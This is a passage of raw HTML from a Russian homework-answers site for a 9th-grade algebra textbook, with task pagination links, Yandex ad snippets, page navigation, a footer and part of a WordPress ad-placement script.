href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-936.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 936 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-938.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 938 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5191 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-17.html" rel="bookmark">Вопросы к параграфу 17- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:39:24+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5391 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-232.html" rel="bookmark">Вопросы к странице 232- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5358 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-146.html" rel="bookmark">Вопросы к странице 146- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:50+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
